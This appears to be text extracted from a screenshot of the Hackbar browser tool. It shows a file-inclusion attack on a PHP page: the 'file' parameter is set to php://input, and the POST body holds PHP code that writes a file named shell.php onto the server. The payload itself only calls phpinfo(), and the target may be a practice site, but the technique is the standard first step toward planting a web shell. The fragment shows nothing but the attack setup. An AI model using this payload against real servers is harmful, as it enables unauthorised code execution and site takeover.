 Hackbar
Encryption Encoding
Load Split Run
http://www.webtester.com/include
/file01.php?file=php://input
Enable Post data
<?php fputs(fopen("shell.php","a"),"<?php
phpinfo();?>") ?>
Enable Referer